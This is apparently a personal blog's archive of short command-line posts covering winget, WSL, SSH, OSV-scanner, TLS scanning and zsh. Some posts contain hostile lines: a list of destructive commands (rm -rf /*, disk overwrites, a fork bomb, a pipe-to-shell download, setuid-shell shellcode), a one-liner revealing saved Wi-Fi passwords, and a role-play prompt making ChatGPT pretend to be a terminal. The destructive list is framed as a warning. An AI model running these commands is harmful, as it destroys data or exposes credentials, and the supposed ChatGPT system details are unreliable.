Showing posts with label cmdline. Show all posts

Dec 16, 2022

Vulnerability Scanner for Open Source

Finally, Google has released the OSV-scanner as a free tool that gives opensource developers access to vulnerability information which may relevant to their projects.

With the new launching OSV.dev service, it allows all the different opensource ecosystems and vulnerability databases to publish and consume information in one simple, precise, and machine readable format (JSON).

OSV-scanner is an effort to provide supported fronted to the OSV database (OSV.dev) that connects a project's list of dependencies with vulnerabilities that affect them. 

There are a few ways to use OSV:

So, let's get start running the OSV-scanner on your project to find all the dependencies that are being used by analyzing manifests, SBOMs, and commit hashes. The scanner hen connects this information with the centralized OSV database and displays the vulnerabilities relevant to your project.


Links:

Dec 7, 2022

Make Some CmdLine Fun on ChatGPT

Let's make some hacking/cmdline fun on ChatGPT.


Do you know wha is the OS, how much memory and hard disk size used by ChatGPT? It is running on

  • Ubuntu 18.04 LTS 
  • with 4GB RAM 
  • and 500GB disk size  

😮 😮 😮 😮 😮 😮

First login to ChatGPT at https://chat.openai.com/chat with Google account.

Second, enable the terminal by paste into ChatGPT:

I want you to act as a Linux terminal. I will type commands and you will reply with what the terminal should show. I want you to only reply with the terminal output inside one unique code block, and nothing else. Do not write explanations. Do not type commands unless I instruct you to do so. When I need to tell you something in English I will do so by putting text inside curly brackets {like this}. My first command is pwd.

Next, we can continue with all cmdline that we are familiar:

  • whoami
  • w
  • uptime
  • ip route
  • ip addr show
  • free -h  
  • sudo fdisk -l /dev/sda
  • sudo su -
  • cat /etc/passwd
  • cat /etc/shadow
  • (evil) rm -rf /* &


lsb_release -a

free -h


fdisk -l /dev/sda


cat /etc/passwd


cat /etc/shadow

uptime


Personally, I don't think the information above is true, but it is fun to see this sometimes. 😇


Links:

Nov 7, 2022

Weather at CmdLine

Check or curl your weather at cmdline with :

$ curl -s wttr.in/Melbourne?format="%l:%c+%C+%t/%f+%h+%w+%m+UV:%u/12+%P"
Melbourne:⛅️  Partly cloudy +15°C/+14°C 59% ↑31km/h 🌗 UV:3/12 1016hPa

$ curl -s wttr.in/New+York?format="%l:%c+%C+%t/%f+%h+%w+%m+UV:%u/12+%P"
New+York:☀️   Clear +1°C/-3°C 56% ↓15km/h 🌗 UV:1/12 1022hPa

PS> Invoke-RestMEthod  'https://wttr.in/New+York?format="%l:%c+%C+%t/%f+%h+%w+%m+UV:%u/12+%P"'
New+York:☀️   Clear +1°C/-3°C 56% ↓15km/h 🌗 UV:1/12 1022hPa


Links:

Nov 5, 2022

Windows Commands

This set of documentation describes the Windows Commands you can use to automate tasks by using scripts or scripting tools.

All supported versions of Windows and Windows Server have a set of Win32 console commands built in.


Links:

Oct 31, 2022

How fun is Windows?

Received new laptop that runs Windows 11 over the weekend.


Had spent some times on customize a few things:
  1. Install Google_Pinyin 
  2. Setup the input method switching to (left) ctrl-shift notkey.
  3. Install WSL/WSL2
  4. Install Windows Terminal
  5. Install Multipass (VM orchestrator)
  6. Setup ssh-keygen
  7. Create sample multipass VM with cloud-init
  8. Install python3 (in Windows 11)

Between WSL and Multipass, I need to setup the routing in order for them to communicate.

PS> Set-NetIPInterface -ifAlias "vEthernet (WSL)" -Forwarding Enabled
PS> Set-NetIPInterface -ifAlias "vEthernet (Default Switch)" -Forwarding Enabled

And to show the final routing table:
PS> Get-NetIPInterface | select ifIndex,InterfaceAlias,AddressFamily,ConnectionState,Forwarding | Sort-Object -Property IfIndex | Format-Table

One the routing is configured, then I proceed with ssh-keygen and setup the public key authentication between WSL and multipass.

~$ cd .ssh
~/.ssh$ ssh-keygen -t ed25519 -C "xx@wsl2"
~/.ssh$ ssh-keygen -l -f id_ed25519.pub
~/.ssh$ ssh-copy-id -i id_ed25519.pub xx@remote_server


Next, I need to setup multipass VM with cloud-init.

Create a cloud-init.yaml file for multipass:
-------------------------------
users:
  - default
  - name: xx
    groups: sudo
    shell: /bin/bash
    sudo: ['ALL=(ALL) NOPASSWD:ALL']
    ssh_authorized_keys:
      - ssh-rsa <rsa keys in one line>
package_update: true
package_upgrade: true
packages:
  - nodejs
  - python3
-------------------------------


PS> multipass multipass launch -c 2 -m 2G -d 20G -n ubuntu-vm --cloud-init cloud_init.yaml


Learnt some tricks in Windows command line. I install Python (with cmdline) and locate where is the python.exe.

PS> winget install python --source msstore
PS> where python

Sep 17, 2022

Manage Applications with Winget Tool

Show the installed Winget version

winget -v

Updating existing software with Winget

winget upgrade

Updating specific software with Winget

winget upgrade Microsoft.Office

Updating all software with Winget

winget upgrade -all 

Show Winget software repositories

winget source list

Updating available repositories

winget source update

List all available software in repository

winget list

Revert the changes made to repository

winget source reset --force

Search, Install and Uninstall a software

winget search vlc

winget install VideoLAN.VLC

winget uninstall VideoLAN.VLC


Sep 16, 2022

Backup and Restore WSL for Linux

Check WSL version

wsl -l -v 

Backup the (Ubuntu) distro

wsl --export (distribution) (filename.tar)

wsl --export Ubuntu Backup_Ubuntu.tar

wsl --export Ubuntu c:\users\xx\desktop\Backup_Ubuntu.tar

To restore a WSL distro from a backup

wsl --import (distribution) (install location) (file location and filename)

wsl --import Ubuntu d:\wsl c:\users\xx\desktop\Backup_Ubuntu.tar


Sep 15, 2022

Install Linux on Windows with WSL

Prerequisites: Setting up WSL on Windows.

  1. Open Command Prompt as Administrator


Install WSL 

wsl --install

List the available online Linux distribution

wsl -l -o

wsl --list --online

Install an Ubuntu distribution

wsl --install -d Ubuntu

Check WSL version

wsl -l -v 

Set the default WSL version (1/2)

wsl --set-default-version 2 

Upgrade an Ubuntu to WSL version 2

wsl --set-version Ubuntu 2

Upgrade to WSL2


Links:

Sep 14, 2022

LunarVim

LunarVim is a fast IDE layer for Neovim. Vim, at some point let you be focus on the code, and by that, use the keyboard as the main tool, instead of the mouse.

Here's the list of steps to install LunarVim (and NeoVim) in Ubuntu.

$ sudo apt install software-properties-common -y

$ sudo add-apt-repository ppa:neovim-ppa/stable -y

$ sudo apt update

$ sudo apt install neovim -y

$ bash <(curl -s https://raw.githubusercontent.com/lunarvim/lunarvim/master/utils/installer/install.sh) 

Add lvim to $PATH

If your terminal can't find the lvim command, add the installation folder to your path or move the lvim command to somewhere in your path. The default install folder is ~/.local/bin.


Links:

  • https://www.linuxcapable.com/how-to-install-neovim-editor-on-ubuntu-22-04-lts/
  • https://www.lunarvim.org/01-installing.html#prerequisites
  • https://www.lunarvim.org/02-after-install.html#add-lvim-to-path 
  • https://github.com/neovim/neovim/releases/tag/v0.7.2
  • https://github.com/neovim/neovim/wiki/Installing-Neovim


Sep 12, 2022

10 Destructive Linux Commands

These are the 10 destructive Linux commands that anyone should never run.

  1. rm -rf /*
  2. echo "Hello" > /dev/sda
  3. mv /home/user/* /dev/null
  4. mkfs.ext3 /dev/sda
  5. :(){:|:&};:
  6. > config_filename
  7. dd if=/dev/random of=/dev/sda
  8. chmod -R 777 /
  9. wget http://malicious_source -O- | sh
  10. char esp[] __attribute__ ((section(“.text”))) /* e.s.p
    release */
    = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
    “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
    “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
    “\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
    “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
    “\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
    “\x6e\x2f\x73\x68\x00\x2d\x63\x00”
    “cp -p /bin/sh /tmp/.beyond; chmod 4755
    /tmp/.beyond;”;

Read the full article at IT's FOSS.


Links:

Sep 11, 2022

Reset your Windows Firewall settings

Reset Windows Firewall to its defaults, at command prompt.

Open Command Prompt as administrator, and run the following command:

netsh advfirewall reset


Reset Windows Firewall to its defaults, using PowerShell.

Open PowerShell as administrator, and run the following command:

(New-Object -ComObject HNetCfg.FwPolicy2).RestoreLocalFirewallDefaults()


Links:

Sep 5, 2022

SSH Keygen

Public key authentication using SSH (Secure Shell Protocol) is a more secure approach for logging into services than passwords. 

Here's a helpful basic definition:

    "The Secure Shell Protocol is a cryptographic network protocol for operating network services securely over an unsecured network." (Source)
SSH is used between a client and a server both running on the SSH protocol to remotely login into the server and access certain resources through the command line.

There is an open-source version of the SSH protocol (version 2) with a suite of tools called OpenSSH (also known as OpenBSD Secure Shell). This project includes the following tools:

  • Remote operations: ssh, scp, and sftp.
  • Key generation: ssh-add, ssh-keysign, ssh-keyscan, and ssh-keygen.
  • Service side: sshd, sftp-server, and ssh-agent.

Generate an SSH Public Key

We can use ssh-keygen to generate an SSH public key. This will create a key pair containing a private key (saved to your local computer) and a public key (uploaded to your chosen service). 

With the keys, we can login to remote server with public key authentication.

$ ssh-keygen -t rsa -b 4096

Then your SSH private key will be saved at /$HOME/.ssh/id_rsa and public key will be saved in /$HOME/.ssh/id_rsa.pub

To copy the created public key into the authorized_keys file of the remote server, 

$ ssh-copy-id username@remote_host


Links:

Aug 10, 2022

Command Line Commands – CLI Tutorial

Windows command line is always my favorite tool. It is one of the most powerful utilities where I can interact with OS directly.

Here's are some of the commands, and I put them under 2 groups.


Without Admin Privileges 

C:\> driverquery

C:\> systeminfo

C:\> prompt xx@localhost $$ 

C:\> dir | clip

C:\> assoc

C:\> fc 

C:\> title cmdline

C:\> cipher

C:\> netstat -an

C:\> color 0a

C:\> for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear

C:\>  ipconfig /all

C:\> powercfg /energy 

C:\> attrib +h + s +r folder_name

C:\> start https://www.google.com

C:\> tree

C:\> ver 

C:\> tasklist /IM "task.exe" /F

C:\> vol


Need Admin Privileges

C:\> powershell start cmd -v runAs

C:\> dism

C:\> sfc   

C:\> taskkill /IM "chrome.exe" /F

C:\> shutdown


Link:

Aug 3, 2022

SSH and TLS Enumeration

SSH and TLS/SSL are the two (2) most common encrypted protocols used daily by sysadm. Here, I listed some cmdline commonly used by me daily in troubleshooting the 2 protocols and some links below.


SSH (22/tcp):

Enumerate SSHD configuration with SSHscan

$ python sshscan.py -t 192.168.31.1

Enumerate SSH algorithm with NMAP

$ nmap --script ssh2-enum-algos 192.168.1.1

Print its (client) configuration after evaluating Host and Match blocks.

$ ssh -G 192.168.31.1

Queries ssh for the algorithms supported: cipher, cipher-auth, mac, kex, keq-gss, key, key-cert, key-plain, key-sig, protocol-version.

$ ssh -Q query_option


TLS/SSL (443/tcp):

$ sslyze www.facebook.com

$ ./sslscan.exe 192.168.31.1

$ tlsscan 192.168.31.1

$ ./tls-scan -c www.facebook.com --cacert=./ca-bundle.crt --pretty


Links:


Jul 1, 2022

Patch_Tuesday Utils

A step-by-step how I generate patch_tuesday.exe from python script. You can download the python script or the executable directly (at GitHub).


c:\home> pip install colorama

c:\home> pip install pyfiglet

c:\home> pip install pyinstaller


Method 1:

c:\home> pyinstaller --onefile --add-data "C:\Python3\Lib\site-packages\pyfiglet";./pyfiglet   patch_tuesday.py

Method 2:

c:\home> pyinstaller --onefile --collect-all pyfiglet patch_tuesday.py


c:\home> cd dist

c:\home\dist> patch_tuesday.exe -h

patch_tuesday.exe -h

c:\home\dist> patch_tuesday.exe -k 2022-jun -v

patch_tuesday.exe -k 2022-jun -v

Tips: Try "patch_tuesday.exe -k 2022-jun -vc" for chart output.


Links:


Jun 24, 2022

Using winget

A quick note on learning how to use winget.exe cmdline.


Install Packages

PS> winget install python


Search for Packages

PS> winget search mysql


Show Package Details

PS> winget show Notepad++


Manage Sources (List, Add, Update, Remove, Reset)

PS> winget source list

PS> winget source add --name azure https://winget.azureedge.net/cache

PS> winget source update

PS> winget source remove --name azure

PS> winget source reset --force


List Packages

PS> winget list


Uninstall Packages

PS> winget uninstall Notepad++.Notepad++


Links:

Jun 23, 2022

Windows Cmdline

A series of blog posts from Windows Command-Line.

  1. Backgrounder
  2. The Evolution of the Windows Command-Line
  3. Inside the Windows Console
  4. Introducing the Windows Pseudo Console (ConPTY)
  5. Unicode and UTF-8 Output Text Buffer

Try to follow the text encoding history from 7-bit ASCII text encoding, to 8-bit, and UTF-8 encoding; all the way to command-line, shells, and consoles.

Jun 8, 2022

Switch Between CLI and GUI

How to change between the cmdline interface and the GUI by editing the boot target.

First, we no longer use the runlevel term. Instead, we refer to boot choices as targets. The 2 primary targets here: multi-user.target (the CLI or runlevel 3 in legacy) and the graphical.target (the GUI or runlevel 5 in legacy).


To identify the current target:

$ sudo systemctl get-defeault


To launch GUI from the multi-user.target:

$ sudo systemctl isolate graphical.target

And to switch back to CLI mode:

$ sudo systemctl usolate multi-user.target


To set a default target

$ sudo systemctl  set-default multi-user.target


To reboot and confirm the appropriate target:

$ sudo systemctl reboot


Target Files

Targets are managed by .target files that simply group units and dependencies into a convenient format. It;s really the .unit files that define exactly what services and other features start when the target is initiated.

$ sudo systemctl enable sshd

$ sudo systemctl disable sshd


Links:

May 13, 2022

History in ZSH

I switched to zsh from bash many years ago. 

Today, I like to share a few tips on using zsh, and those are included in my dotfiles.


How to SKIP a cmdline from .zsh_history

$ echo "This cmdline saved in history."

$  echo "This cmdline will not be saved in history (bcos of leading space. Try it."


Show datetime and elapsed times in history

I would like to show the datetime and the elapsed time of my cmdline in my history. Thus I modified the alias in my .zshrc:

alias history='history -i -D 0'

Where -i is for datetime in iso-format, -D is for showing elapsed times spent, and 0 is for showing all the history.


To show history from all the login terminals

I do open multiple terminals for work, and I would like to see the history of cmdline from all the terminals. Thus I enable the setopt in my .zshrc:

setopt share_history